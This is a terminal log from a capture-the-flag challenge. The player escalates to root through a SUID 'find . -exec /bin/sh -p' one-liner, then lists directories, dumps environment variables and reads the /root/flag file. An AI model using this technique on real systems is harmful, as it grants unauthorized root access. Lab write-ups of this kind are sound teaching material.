 /bin/su
app@162ad46eac2e:/app$ find . -exec /bin/sh -p \;
find . -exec /bin/sh -p \;
# whoami
whoami
root
# cat /flag
cat /flag
flag要root用户才可以看到,听说flask可以算pin
# cd /
cd /
# ls
ls
app  boot  etc   home  lib64  mnt  proc  run   srv  tmp  var
bin  dev   flag  lib   media  opt  root  sbin  sys  usr
# env
env
HOSTNAME=162ad46eac2e
SHLVL=1
PYTHON_PIP_VERSION=21.2.4
HOME=/home/app
OLDPWD=/app
GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
WERKZEUG_SERVER_FD=4
_=ls
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/c20b0cfd643cd4a19246ccf204e2997af70f6b21/public/get-pip.py
WERKZEUG_RUN_MAIN=true
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
LANG=C.UTF-8
LS_COLORS=
PYTHON_VERSION=3.9.6
PWD=/
PYTHON_GET_PIP_SHA256=fa6f3fb93cce234cd4e8dd2beb54a51ab9c247653b52855a48dd44e6b21ff28b
# ls /root
ls /root
flag
# cat /root/flag
cat /root/flag
0xGame{You_Are_The_Privilege_Escalation_Master!}
#